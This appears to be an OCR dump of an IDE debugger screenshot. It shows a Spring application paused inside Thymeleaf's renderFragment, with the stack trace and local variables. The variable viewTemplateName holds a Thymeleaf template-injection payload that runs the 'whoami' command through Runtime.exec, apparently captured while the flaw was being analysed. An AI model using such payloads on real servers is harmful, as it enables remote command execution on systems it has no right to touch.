 277 // By parsing it as a standard expression, we might profit from the expression cache
fragmentExpression = (FragmentExpression) parser.parseExpression(context, s: "~{" + viewTemplateName + "}"); context: WebExpressionContext@7065 parser: "Standard Expr
279 } catch (final TemplateProcessingException e) { e: "org.thymeleaf.exceptions.TemplateProcessingException: Could not parse as expression: "~{doc/__${new java.util.Scanner(T(j
throw new IllegalArgumentException("Invalid template name specification: '" + viewTemplateName + "'"); viewTemplateName: "doc/__${new java.util.Scanner(T(java.lang.Runti
281 }
282
283 final FragmentExpression.ExecutedFragmentExpression fragment =
284 FragmentExpression.createExecutedFragmentExpression(context, fragmentExpression);
285
286 templateName = FragmentExpression.resolveTemplateName(fragment);
调试 Application
线程和变量 控制台 Actuator
"http-nio-8080-exec-3"@5,241 在组“main”: 正在运行
renderFragment:280, ThymeleafView (org.thymeleaf.spring5.view)
render:189, ThymeleafView (org.thymeleaf.spring5.view)
render:1373, DispatcherServlet (org.springframework.web.servlet)
processDispatchResult:1118, DispatcherServlet (org.springframework.web.servlet)
doDispatch:1057, DispatcherServlet (org.springframework.web.servlet)
doService:943, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doGet:898, FrameworkServlet (org.springframework.web.servlet)
service:634, HttpServlet (javax.servlet.http)
service:883, FrameworkServlet (org.springframework.web.servlet)
service:741, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain (org.apache.catalina.core)
使用 Ctrl+Alt+向上箭头 和 Ctrl+Alt+向下箭头 从 IDE 中的任意位置切换帧
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
context = {WebExpressionContext@7065}
this = {ThymeleafView@6609}
markupSelectorsToRender = null
model = {ModelMap@7059} size = 0
request = {RequestFacade@5473}
response = {ResponseFacade@5474}
servletContext = {ApplicationContextFacade@6549}
viewTemplateName = "doc/__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("whoami").getInputStream()).next()}__::"
viewTemplateEngine = {SpringTemplateEngine@6826}
mergedModel = {HashMap@7060} size = 5
templateStaticVariables = {Collections$UnmodifiableMap@7061} size = 0
applicationContext = {AnnotationConfigServletWebServerApplicationContext@5494} "org.springframework.boot.web.servlet.context.AnnotationConfigSe
requestContext = {RequestContext@7062}